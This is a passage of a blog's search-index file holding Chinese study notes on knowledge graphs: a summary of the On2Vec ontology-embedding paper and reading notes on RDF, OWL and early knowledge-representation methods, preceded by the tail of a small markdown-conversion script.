class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">'Trans from &amp;#123;&amp;#125; to &amp;#123;&amp;#125;'</span><span class="token punctuation">.</span>format<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>放在同一文件夹下，将markdown文件改名为’original_version.md’，运行就可以了</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> MarkDown </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——On2Vec：基于嵌入的本体群体关系预测</title>
      <link href="/post/947f.html"/>
      <url>/post/947f.html</url>
      
        <content type="html"><![CDATA[<h1 id="读论文——On2Vec：基于嵌入的本体群体关系预测"><a href="#读论文——On2Vec：基于嵌入的本体群体关系预测" class="headerlink" title="读论文——On2Vec：基于嵌入的本体群体关系预测"></a>读论文——On2Vec：基于嵌入的本体群体关系预测</h1><p><em>原标题</em>：On2Vec: Embedding-based Relation Prediction for Ontology Population  <em><a href="https://arxiv.org/abs/1809.02382">来源</a></em> <a href="https://github.com/muhaochen/on2vec"><em>代码</em></a></p><h2 id="研究背景"><a href="#研究背景" class="headerlink" title="研究背景"></a>研究背景</h2><h3 id="目标领域"><a href="#目标领域" class="headerlink" title="目标领域"></a>目标领域</h3><p>本体填充（Ontology population），指将原始信息（可以是非结构化、半结构化或者结构化的数据）转换为本体实例的过程。</p><h3 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h3><p>现有的研究已经能将基于翻译的知识嵌入模式应用到实例层级的图谱中，实现较好的填充效果。相比于实例图谱，本体视图中的关系事实包含了更多复杂的语义关系，包括<code>可传递性</code>，<code>对称性</code>和<code>层次关系</code>。这种关系对于现有的嵌入模式来说过于复杂，且直接应用不可行。在TransE中我们用能量方程$S_{r}(\mathbf{s}, \mathbf{t})$去衡量一个三元组的可信度，函数值越小，代表描述就越准确。<br>$$<br>S_{r}(\mathbf{s}, \mathbf{t})&#x3D;|\mathbf{s}+\mathbf{r}-\mathbf{t}|<br>$$<br>文章提出这种能量方程会导致如图所示的问题：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/批注 2020-07-16 162227.png" alt="图1" title="图1" style="zoom:50%;" /><ul><li><p>Case1：$\boldsymbol {A,B,C}$是三个概念$A,B,C$的嵌入，假设<br>$$<br>\boldsymbol {A+r\approx B，B+r\approx C}<br>$$<br>即$r$是一种具有传递性的关系，按照传递性的原则应当有：<br>$$<br>\boldsymbol {A+r\approx C}<br>$$<br>然而事实上：<br>$$<br>\boldsymbol {A + r\ne C}<br>$$<br>这个结论很容易就能从图中观察出来。</p></li><li><p>Case2：$\boldsymbol {E,F}$是两个概念$E,F$的嵌入，假设：<br>$$<br>\boldsymbol {E+r\approx F}<br>$$<br>且$r$为对称性关系，则应有：</p><p>$$<br>\boldsymbol {F+r\approx E}<br>$$</p><p>然而事实上：<br>$$<br>\boldsymbol {F+r\ne E}<br>$$<br>这是因为向量$\boldsymbol r \ne 0$。</p></li></ul><h3 id="改进"><a href="#改进" class="headerlink" title="改进"></a>改进</h3><p>由两个模型组件组成的On2vec，包括：</p><ol><li>Component-specific Model （组件特定模型）将概念和关系编码嵌入低维空间，且不丢失相关属性；</li><li>Hierarchy Model  （层次模型）集中处理层级关系。</li></ol><h2 id="技术路线"><a href="#技术路线" class="headerlink" title="技术路线"></a>技术路线</h2><h3 id="符号及其含义"><a href="#符号及其含义" class="headerlink" title="符号及其含义"></a>符号及其含义</h3><table><thead><tr><th align="center">字符</th><th align="center">含义</th><th align="center">示例</th></tr></thead><tbody><tr><td align="center">$G(C,R）$</td><td align="center">一个图谱</td><td align="center"></td></tr><tr><td align="center">$C$</td><td align="center">一系列的概念</td><td align="center"></td></tr><tr><td align="center">$R$</td><td align="center">一系列语义关系</td><td align="center"></td></tr><tr><td align="center">$T&#x3D;(s,r,t)$</td><td align="center">一个三元组</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol s$</td><td align="center">vectors of source</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol r$</td><td align="center">vectors of relation</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol t$</td><td align="center">vectors of target</td><td align="center"></td></tr><tr><td align="center">$R_{tr}$</td><td align="center">传递关系</td><td align="center">如isConnectedTo</td></tr><tr><td align="center">$R_s$</td><td align="center">对称关系</td><td align="center">如isMarriedTo</td></tr><tr><td align="center">$R_h$</td><td align="center">层级关系</td><td align="center"></td></tr><tr><td align="center">$R_r$</td><td align="center">将粗概念划分为细概念的细化关系</td><td align="center">如hasChild</td></tr><tr><td align="center">$R_c$</td><td align="center">将细概念划分到粗概念的强制关系</td><td align="center">如isLocatedIn</td></tr><tr><td align="center">$R_o$</td><td align="center">其他关系</td><td align="center"></td></tr></tbody></table><p>我可以用不同的数学表达式展示各种关系，如传递关系$R_{tr}$</p><p>$$<br>given: r \in R_{tr} \ c_1,c_2,c_3 \in G \ if:(c_1,r,c_2),(c_2,r,c_3) \in G<br>\ then : (c_1,r,c_3) \in G<br>$$</p><h3 id="建模"><a href="#建模" class="headerlink" title="建模"></a>建模</h3><h4 id="Component-specific-Model"><a href="#Component-specific-Model" class="headerlink" title="Component-specific Model"></a>Component-specific Model</h4><h5 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h5><p>这个名字不知道怎么翻译合适。暂时称为<code>特定组件模型</code>。</p><p>文章在这里认为，<code>关系投影函数</code>$f_r$在投影时，就已经把复杂关系中的概念放在了有冲突的位置上。为了解决这个两个问题，CSM提出了用两个不相同的$f_r$，去区别同一概念在不同三元组中的嵌入。仔细解释一下就是，对于同一个概念，在不同三元组中的<code>组分</code>会不同，因此在衡量一个三元组的<code>可信度</code>时，需要对该三元组中概念的<code>嵌入</code>做一定的调整才能解决这些冲突。据此文章提出了一种新的衡量可信度方程$S_{d}(T)$</p><p>$$<br>S_{d}(T)&#x3D;| f_{1, r}(\mathbf{s})+\mathbf{r}-f_{2, r}(\mathbf{t}) \mid<br>$$</p><p>式中的$f_{1,r}(x),f_{2,r}(x)$是作用于头尾概念的不同<code>组分投影函数</code>，后文提到了这两个函数实际就是两个$k \times k $的矩阵，这两个矩阵的形式由概念在<strong>不同三元组中的组分</strong>决定。</p><blockquote><p>The forms of $f_{1,r}$and $f_{2,r}$ are decided particularly by the techniques to differentiate the concept encoding under different contexts of relations.  </p></blockquote><p>文章还提到$S_{d}$在消除冲突的同时，还能用来实现挖掘本体中隐藏的关系。现在我们在处理Case 1时，就能把在不同三元组中的$B$放在不同的位置。对于Case 2 ，可以让$E，F$互换位置。</p><h5 id="优化"><a href="#优化" class="headerlink" title="优化"></a>优化</h5><p>CSM的目标是最小化能量函数，也就是增加所有三元组的可信度。和别的模型选择<code>实体</code>做负面样本不一样的是，CSM选择<code>关系</code>来做负面的样本，由此提出loss：</p><p>$$<br>\begin{aligned}<br>S_{\mathrm{CSM}}(G)&#x3D;&amp; \sum_{(s, r, t) \in G}\left[\left|f_{1, r}(\mathbf{s})+\mathbf{r}-f_{2, r}(\mathbf{t})\right|\right.\left.-\left|f_{1, r}(\mathbf{s})+\mathbf{r}^{\prime}-f_{2, r}(\mathbf{t})\right|+\gamma_{1}\right]_{+}<br>\end{aligned}<br>$$</p><p>式中的$r’$是一个<code>并不能连接</code>$s$和$t$的<code>随机选取</code>的关系，$\gamma_{1}$是一个正矩阵。学习目的是为了得到更小的$S_{CSM}$</p><h4 id="Hierarchy-Model"><a href="#Hierarchy-Model" class="headerlink" title="Hierarchy Model"></a>Hierarchy Model</h4><h5 id="原理-1"><a href="#原理-1" class="headerlink" title="原理"></a>原理</h5><p>对于层次关系，这篇文章提到了我读的<a href="https://zhuanlan.zhihu.com/p/156791237">另一篇论文</a>中对层级关系的处理方法，就是让他们在向量空间上尽量聚集。如图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717125248.png" title ="图2 上一篇文章提到的分组技术" style="zoom: 67%;" /><p>文章提出较为精细的概念，比如”person”，可以参与多个关系事实，这就导致了在嵌入时一个关系事实容易受到其他关系事实的影响，降低了三元组的可信度。HM要做的是将每一个精细概念的嵌入更加紧密的<code>融合</code>在一起。为了做到这一点，文章提出了一种<code>精炼</code>的操作，如图：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717151516.png" alt="图3 ‘精炼’操作" style="zoom:67%;" /><p>这一步骤是为了让所有<code>直接</code>相关的概念聚集，形成一个个<code>群体</code>。<br>举例说明：</p><ul><li><p>设$(c_1,isA,c_2),(c_2,isA,c_3),(c_4,isA,c_3),(c_5,isA,c_3) \in G$</p></li><li><p>则有$\sigma(c_3,isA) &#x3D; [c_2,c_4,c_5]$</p></li><li><p>虽然$(c_1,isA,c_2),(c_2,isA,c_3)$得到$(c_1,isA,c_3)$，但是这里认为$c_1$并不与$c_3$直接相关，故$c_1 \notin\sigma(c_3,isA)$</p></li></ul><p>这样做使得<code>群体</code>的数量大大增加，<code>群体</code>之间的联系减少，减少了关系事实之间的干扰。同时也要考虑，在某一群体中处于中心的概念嵌入，在另一群体中将处于边缘，所以也需要对其嵌入做适当调整。</p><p>据此列出能量方程：<br>$$<br>\begin{aligned}<br>S_{h m}(G) &amp;&#x3D;\sum_{r \in R_{r}} \sum_{s \in C} \sum_{t \in \sigma(s, r)} \omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}(\mathbf{t})\right) \<br>&amp;+\sum_{r \in R_{c}} \sum_{t \in C} \sum_{s \in \sigma(t, r)} \omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}(\mathbf{s})\right)<br>\end{aligned}<br>$$<br>$f_{1,r}和f_{2,r}$就是上一节写到的调整函数。$\omega (x)$是用来计算两个向量的相似度的单调递增的函数，算法中直接计算两个向量的余弦距离，余弦距离越小，余弦相似度越高。第一行计算的是所有<code>直接细化关系</code>的三元组的偏差，第二行计算的是所有<code>直接强制关系</code>的三元组的偏差，相加得到整个图谱的偏差。</p><h5 id="优化-1"><a href="#优化-1" class="headerlink" title="优化"></a>优化</h5><p>$$<br>\begin{aligned}<br>S_{\mathrm{HM}}(G) &amp;&#x3D;\sum_{r \in R_{r}} \sum_{s \in C} \sum_{t \in \sigma(s, r) \wedge \ t^{\prime} \notin \sigma(s, r)} S_{h r} \<br>&amp;+\sum_{r \in R_{c}} \sum_{t \in C} \sum_{s \in \sigma(t, r) \wedge \ s^{\prime} \notin \sigma(t, r)} S_{h c}<br>\end{aligned}<br>$$</p><p>$s’$和$t’$在这里做负面样本，其中</p><p>$$<br>S_{h r}&#x3D;\left[\omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}(\mathbf{t})\right)-\omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}\left(\mathbf{t}^{\prime}\right)\right)+\gamma_{2}\right]_{+}<br>$$</p><p>$$<br>S_{h c}&#x3D;\left[\omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}(\mathbf{s})\right)-\omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}\left(\mathbf{s}^{\prime}\right)\right)+\gamma_{2}\right]_{+}<br>$$</p><h3 id="学习流程"><a href="#学习流程" class="headerlink" title="学习流程"></a>学习流程</h3><p>学习的目标是联合损失最小，联合损失的表达式如下<br>$$<br>J(\theta)&#x3D;S_{\mathrm{CSM}}+\alpha_{1} S_{\mathrm{HM}}+\alpha_{2} S_{\mathrm{N}}<br>$$</p><ul><li>$\theta$ 是包括嵌入向量和投影矩阵的一系列的参数的集合</li><li>$\alpha_{1} S_{\mathrm{HM}}$中的$\alpha_1$用来调整两个模型的权重</li><li>$\alpha_1S_N$中的$\alpha_1$是一个大于零小于等一的数，$S_N$用来对嵌入和投影施加约束，防止出现向量趋向于无限大的情况。其形式如下</li></ul><img src="C:\Users\76084\Desktop\20200720152243.png" alt="$S_N$" style="zoom: 50%;" /><p>最后给出了具体算法流程如图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717171122.png" alt="图4 算法" style="zoom:67%;" /><h3 id="数据集"><a href="#数据集" class="headerlink" title="数据集"></a>数据集</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717172910.png" alt="图5 数据集" style="zoom:67%;" /><p>在实验中，这个模型被用来做<code>关系预测</code>和<code>关系识别</code>。关系预测准确率在90%左右，关系识别的准确率波动较大，最高有98%，最低73%</p><h2 id="写在最后"><a href="#写在最后" class="headerlink" title="写在最后"></a>写在最后</h2><p>这篇论文看的我蛮痛苦的，因为里面好多用词都不是那么精准，而且也没有合适的图例表达算法逻辑，和之前发出来那篇差了好多，许多地方并不能说服我，有时间再看看他的源码吧。果然好论文一定是容易读的论文！</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识嵌入 </tag>
            
            <tag> 本体 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱表示与建模（2）</title>
      <link href="/post/fe4d.html"/>
      <url>/post/fe4d.html</url>
      
        <content type="html"><![CDATA[<p>距离上一篇读书笔记已经有一段日子了，中间打了很多代码，也摸了很多🐟。有时候还是比较细化打代码的，感觉比码字有意思。但是有意思的事做太多就不会有积累了，所以接着填这个坑叭！</p><h2 id="互联网时代的语义网知识表示框架"><a href="#互联网时代的语义网知识表示框架" class="headerlink" title="互联网时代的语义网知识表示框架"></a>互联网时代的语义网知识表示框架</h2><p>上一篇文章中提到的“语义网”让知识表示迎来了新的春天，不过也出现了新的挑战——标准语言在哪里？HTML和XML已经跟不上这个时代了（时代变了，大人）。W3C提出了新的标准语言RDF和OWL，我们一起来欣赏一下吧。</p><h3 id="核心成员RDF"><a href="#核心成员RDF" class="headerlink" title="核心成员RDF"></a>核心成员RDF</h3><p>RDF中的知识永远是以三元组的形式呈现出来，就是(subject,predicate,object)， 亦即（主语，谓语，宾语）。我们可以把它看成一个传统意义上的句子结构中的主谓宾，比如“我喜欢吃冰淇淋，吃完就长肉”👉（我，喜欢，吃冰淇淋）（我，长，肉）。同时我们也可以用（我，在什么时候吃雪糕，“12点”^xsd:date）表示“我在12点吃了雪糕”。从中我们可以看出，RDF中的主语一定是一个个体（individual），书中也解释了个体是类的实例，比如我是人“类”的一个实例，谓语表示属性，宾语可以是个体也可是实例。</p><p>我们拿我怎么变胖来构建来建立一个图谱，如下</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-153445.png"></p><p>我变胖的一个图谱</p><p>再来把他写成英文，如下</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-153804-1.png"></p><p>a KG of my growing weights</p><p>由于在RDF中的主谓宾都有一个全局标识，所以我们再给这个图谱中的元素加点料</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-155352-1.png"></p><p>看起来是不是更像回事了？</p><p>全局URL可以简化为前缀URL，当然也可以出现没有前缀的空白节点（BlankNode），长这样</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-160905.png"></p><p>空白节点可以代入你我他哦</p><h3 id="开放世界假设"><a href="#开放世界假设" class="headerlink" title="开放世界假设"></a>开放世界假设</h3><p>这个假设听起来是不是很酷呢？实际上他比听起来更酷。开放世界假设使得RDF图谱里的知识可以是不完整的，例如我喜欢吃冰激凌，并不意味着我只喜欢吃冰激凌，雪糕当然也是不错的选择😋，(i,enjoy,ice-cream)代表冰淇淋至少是我的一个爱好！采用开放世界假设有什么好处呢？答案是可以实现分布式存储，像这样：</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-162100.png"></p><p>我喜欢冰淇淋&amp;冰淇淋是光明牌的</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-162503.png"></p><p>我喜欢吃光明的冰淇淋</p><h3 id="RDF-Schema——RDFS"><a href="#RDF-Schema——RDFS" class="headerlink" title="RDF Schema——RDFS"></a>RDF Schema——RDFS</h3><p>RDFSchema（RDF模式，简称RDFS）提供了对类和属性的简单描述，包括上下级关系（subclass_of)，定义域(domian)，值域（range）等。这一步我直接上书上的图：</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-163732.png"></p><p>可谓图糙理不糙，上面是本体视图，下面是实例视图</p><hr><h2 id="主力成员OWL🦉"><a href="#主力成员OWL🦉" class="headerlink" title="主力成员OWL🦉"></a>主力成员OWL🦉</h2><p>RDF(S)可以表示一些简单的语义，但是如果场景更加复杂的化，RDF就不太行了。RDF本身缺少很多常用的特征，把书中写出来的几个简单罗列：</p><p>1.无法准确的描述属性的定义、特征；</p><p>2.无法描述类、个体属性是否等价（是我杀了我？）</p><p>3.基数约束，即一个人不可能有两个爸爸（出了于谦儿子郭小宝）</p><p>总之，RDF在描述事实的时候就像是一个年幼的孩子👶，很多事情很多关系他还不懂，我们需要一个更成熟的本体语言来替我们表达知识！</p><h3 id="OWL语言特征"><a href="#OWL语言特征" class="headerlink" title="OWL语言特征"></a>OWL语言特征</h3><p>OWL1.0有三个子语言，OWL Lite&lt;OWL DL&lt;OWL Full。书中写道这三者选择的原则</p><blockquote><p>●选择OWL Lite还是OWL DL主要取决于用户需要整个语言在多大程度上给出约束的可表达性；</p><p>●选择OWL DL还是OWL Full主要取决于用户在多大程度上需要RDF的元模型机制，如定义类型的类型以及为类型赋予属性；</p><p>●当使用OWL Full而不是OWL DL时，推理的支持可能不能工作，因为目前还没有完全支持OWL Full的系统实现。</p></blockquote><p>OWL不是完全独立于RDF的，他们在很多地方都有相似之处，不过我觉得知道这个没用！</p><h3 id="OWL重要词汇"><a href="#OWL重要词汇" class="headerlink" title="OWL重要词汇"></a>OWL重要词汇</h3><ol><li>等价性声明</li><li>属性传递声明👉a大于b，b大于c 可以推出 a大于c</li><li>属性互逆声明 👉a大于b，b小于a 大于小于这两个属性互逆</li><li>属性的函数声明👉a的大写是A</li><li>属性的对称性声明👉a&#x3D;b，b&#x3D;a</li><li>属性的全称限定声明👉如：母亲一定是女人</li><li>属性的存在限定声明👉如：我一部分的文章发在知乎上</li><li>属性的基数限定声明👉如：我只能有“一个”父亲</li><li>相交的类声明👉如：妈妈是有孩子的人，即有孩子和人的交集</li></ol><p>这些词汇在书上写的很详细，这个笔记抄下来就没意思了。</p><h3 id="OWL版本"><a href="#OWL版本" class="headerlink" title="OWL版本"></a>OWL版本</h3><p>OWL2的三大子语言是OWL 2 RL、OWL 2 QL和OWL 2 EL，关于这三种语言的词汇，书中有写错的地方，需要去别处找更准确的总结。</p><hr><h2 id="语义Markup表示语言"><a href="#语义Markup表示语言" class="headerlink" title="语义Markup表示语言"></a>语义Markup表示语言</h2><p>语义网进一步定义了在网页中嵌入语义Markup的方法和表示语言。被谷歌知识图谱以及Schema.Org采用的语义Markup语言主要包括JSON-LD、RDFa和HTML5 MicroData。</p><p><strong>我似乎感觉到这本书不怎么样了，因为书里一直在罗列概念也没说要自己动手做。还是只看自己感兴趣的内容吧</strong></p><p><strong><em>To Be Continued</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> owl </tag>
            
            <tag> rdf </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱概述</title>
      <link href="/post/eb86.html"/>
      <url>/post/eb86.html</url>
      
        <content type="html"><![CDATA[<h2 id="什么是知识图谱？"><a href="#什么是知识图谱？" class="headerlink" title="什么是知识图谱？"></a>什么是知识图谱？</h2><p>一种用<strong>图模型</strong>(probabilistic graphic models)来描述知识和建模世界万物之间的关联关系的技术方法。由<strong>节点</strong>和<strong>边</strong>组成</p><h2 id="知识图谱的价值"><a href="#知识图谱的价值" class="headerlink" title="知识图谱的价值"></a>知识图谱的价值</h2><ol><li>辅助搜索</li><li>辅助问答</li><li>辅助大数据分析</li><li>辅助语言理解，人机之间的相互理解</li></ol><p><img src="https://pic4.zhimg.com/v2-c83e96721a4635920b7aac623783042f_b.png"></p><p>这道看似简单的题，机器却毫无办法。“到底谁大谁小？”</p><p>5.辅助设备互联，机器与机器之间的相互理解书中一直强调的辅助作用，是不是意味着知识图谱更像一种锦上添花的工具？</p><h2 id="一些知识图谱项目"><a href="#一些知识图谱项目" class="headerlink" title="一些知识图谱项目"></a>一些知识图谱项目</h2><p>freebase​</p><p>wikidata（需要梯子）</p><p><img src="https://pic4.zhimg.com/v2-8ef39dbe4682280e4814220dfcbc49d3_b.png"></p><p>如何构建一个规模化的知识图谱</p><p>值得注意的是阿里巴巴有自己的电商知识图谱，规模达到了百亿级别。</p><h2 id="知识图谱的技术流程"><a href="#知识图谱的技术流程" class="headerlink" title="知识图谱的技术流程"></a>知识图谱的技术流程</h2><ul><li>知识图谱采用更加规范而标准的概念模型、本题术语和语法格式来建模和描述数据</li><li>通过语义链接来增强数据之间的关系</li></ul><p>_就像是一张网。_知识图谱方法论涉及知识表示、知识获取、知识处理和知识利用多个方面。一般流程为：</p><ol><li>首先确定知识表示模型，然后根据数据来源选择不同的知识获取手段导入知识</li><li>接着综合利用知识推理、知识融合、知识挖掘等技术对构建的知识图谱进行质量提升，</li><li>最后根据场景需求设计不同的知知识访问与呈现方法，如语义搜索、问答交互、图谱可视化分析等。</li></ol><h3 id="1-知识来源"><a href="#1-知识来源" class="headerlink" title="1.知识来源"></a>1.知识来源</h3><p>有多种来源来获取知识，除了文本，我们还可以考虑结构化数据库、多媒体数据、传感器数据和人工众包。对于文本数据源，我们要用到<strong>自然语言处理技术。</strong>对于各种结构化数据库，<strong>需要将结构化数据定义到本体模型之间的语义映射，再通过编写语义翻译工具实现转化。</strong></p><h3 id="2-知识表示"><a href="#2-知识表示" class="headerlink" title="2.知识表示"></a><strong>2.知识表示</strong></h3><p>即用计算机符号来表述人类的语言</p><p><img src="https://pic2.zhimg.com/v2-9ef1ddd2692744e97469778a17e53765_b.png"></p><p>知识表示的产出目标</p><p><img src="https://pic1.zhimg.com/v2-c3c4263647d7b65e840280206d4be42c_b.png"></p><p>知识图谱分类</p><h3 id="3-知识抽取"><a href="#3-知识抽取" class="headerlink" title="3.知识抽取"></a>3.知识抽取</h3><p>知识抽取按任务划分可以分为概念抽取、实体识别、关系抽取、事件抽取和规则抽取等</p><p><img src="https://pic2.zhimg.com/v2-46f64c05ef7f4c2de99f6324ca7bda29_b.png"></p><p>知识抽取的划分</p><p>书中解释了远程监督的思想远程监督的思想是，利用一个大型的语义数据库自动获取关系类型标签。这些标签可能是含有噪声的，但是大量的训练数据在一定程度上可以抵消这些噪声。另外，一些工作通过多任务学习等方法将实体和关系做联合抽取。最新的一些研究则利用强化学习减少人工标注并自动降低噪声。如何减少人工标注，是我现阶段工作的重点。</p><h3 id="4-知识融合"><a href="#4-知识融合" class="headerlink" title="4.知识融合"></a>4.知识融合</h3><p>外部数据库合并到本体知识库时，需要解决两个问题</p><ol><li>通过模式层(?)的融合，将新的本体融入已有的本体库中，以及新旧本体的融合</li><li>数据层的融合，包括实体的指称、属性、关系和所属类别。</li></ol><p><strong>关键问题是如何避免实例以及关系的冲突问题，造成不必要的冗余</strong></p><p><em>文中提到的本体概念，这边没有太理解，需要另找专门的文献再熟悉熟悉</em></p><h3 id="5-知识图谱的补全和推理（重头戏"><a href="#5-知识图谱的补全和推理（重头戏" class="headerlink" title="5.知识图谱的补全和推理（重头戏)"></a>5.知识图谱的补全和推理（重头戏)</h3><h3 id="6-知识检索和知识分析"><a href="#6-知识检索和知识分析" class="headerlink" title="6.知识检索和知识分析"></a>6.知识检索和知识分析</h3><p>包括语义检索和智能问答</p><h2 id="知识图谱相关技术"><a href="#知识图谱相关技术" class="headerlink" title="知识图谱相关技术"></a>知识图谱相关技术</h2><p><img src="https://pic4.zhimg.com/v2-7793c97d516a7921e3efbda54397813f_b.png"></p><p>数据库与数据模型</p><p><img src="https://pic4.zhimg.com/v2-258314714963e49e9bb038c5ade3ce93_b.png"></p><p>知识问答</p><p><img src="https://pic2.zhimg.com/v2-a47b6ecd00ed64de048f2419e3aebbd1_b.png"></p><p>知识推理</p><p>基于表示学习的知识图谱推理研究的主要研究趋势是，一方面提高表示学习结果对知识图谱中含有的语义信息的捕捉能力，目前的研究多集中在链接预测任务上，其他推理任务有待跟进研究；另一方面是利用分布式表示作为桥梁，将知识图谱与文本、图像等异质信息结合，实现信息互补以及更多样化的综合推理。如果说我们人的思维是一个已经存在的知识图谱，那么我们在学习知识的时候，基于知识表示的学习方法一定是更快的，相比于基于规则的推理而言，知识来源的渠道更广泛，更丰富，更能激发“兴趣”。后面还写到了推荐系统与去中心化，这里暂且不论。</p><p><strong><em>第一章 完</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱表示与建模（1）</title>
      <link href="/post/ba4d.html"/>
      <url>/post/ba4d.html</url>
      
        <content type="html"><![CDATA[<p>上一篇文章中我们介绍了什么是知识图谱，而这一篇讲述了知识图谱的表示和建模方法。和编程之前需要选择平台一样，知识图谱的建模也需要我们来选择一种方法。本章主要讲述了如何使用这些方法对知识进行建模。</p><h2 id="1-什么是知识表示"><a href="#1-什么是知识表示" class="headerlink" title="1.什么是知识表示"></a>1.什么是知识表示</h2><p>知识表示的五大用途和特点<strong>客观事物的机器标示</strong>（A KR is a Surrogate），即知识表示首先需要定义客观实体的机器指代或指称。 <strong>一组本体约定和概念模型</strong>（A KR is a Set of Ontological Commitments），即知识表示还需要定义用于描述客观事物的概念和类别体系。 <strong>支持推理的表示基础</strong>（A KR is a Theory of Intelligent Reasoning），即知识表示还需要提供机器推理的模型与方法。 <strong>用于高效计算的数据结构</strong>（A KR is a medium for Efficient Computation），即知识表示也是一种用于高效计算的数据结构。 <strong>人可理解的机器语言</strong>（A KR is a Medium of Human Expression），即知识表示还必须接近于人的认知，是人可理解的机器语言。再来梳理一下知识表示发展的脉络</p><p><img src="https://pic2.zhimg.com/v2-a1c0be286efd3f1dcd5c86f8a1b6287d_b.png" title="知识表示发展脉络"></p><p>知识表示发展脉络</p><p>Q：为什么要引入向量的概念？A: 简单来讲，向量能够表示更多字符无法表示的隐藏的知识，且更易于推理。</p><hr><h3 id="2-早期的一些表示方法"><a href="#2-早期的一些表示方法" class="headerlink" title="2.早期的一些表示方法"></a>2.早期的一些表示方法</h3><ul><li><strong>一阶谓词逻辑</strong></li></ul><p><strong><em>第一步：列出一些基本逻辑</em></strong></p><p>COMPUTER（x）：x是计算机系的学生。LIKE（x，y）：x喜欢y。HIGHER（x，y）：x比y长得高。</p><p><strong><em>第二步：将个体代入谓词中</em></strong></p><p>这里涉及的个体有：张晓辉（zhangxh），编程序（programming），李晓鹏（lixp），以函数father（lixp）表示李晓鹏的父亲。</p><p><img src="https://www.zhihu.com/equation?tex=COMPUTER(zhangxh)%20,~LIKE(zhangxh,%20programming)%20%20,HIGHER(lip,%20father%EF%BC%88lixp%EF%BC%89)" alt="COMPUTER(zhangxh) ,~LIKE(zhangxh, programming)  ,HIGHER(lip, father（lixp）)">COMPUTER(zhangxh) ,~LIKE(zhangxh, programming) ,HIGHER(lip, father（lixp）)</p><p><strong><em>第三步：根据语义，用逻辑联接词将它们联接起来，就得到了表示上述知识的谓词公式</em></strong><img src="https://www.zhihu.com/equation?tex=COMPUTER(zhangxh)%20%E2%88%A7LIKE(zhangxh,%20programming)" alt="COMPUTER(zhangxh) ∧LIKE(zhangxh, programming)"></p><p>COMPUTER(zhangxh) ∧LIKE(zhangxh, programming)</p><p><em>张晓辉是一个计算机系的学生，他喜欢编程</em></p><p>HIGHER(lixp, father( lixp))</p><p><em>李晓鹏比他父亲长得高</em></p><ul><li><strong>霍恩子句和霍恩逻辑</strong></li></ul><p><strong>霍恩子句（Horn Clause）得名于逻辑学家Alfred Horn[6]。一个子句是文字的析取。霍恩子句是带有最多一个肯定（positive）文字的子句，肯定文字指的是没有否定符号的文字。例如，Øp1∨…∨Øpn∨ q是一个霍恩子句，它可以被等价地写为（p1∧…∧pn）→ q。Alfred Horn于1951年撰文指出这种子句的重要性。</strong>这一段书里讲的内容属实没看明白，但是也不是特别重要，因为在知识表示方面他已经是过去式了！</p><ul><li><strong>语义网络</strong></li></ul><p>语义网络在形式上式一个带有标识的有向图，由节点和连接弧组成。如图</p><p><img 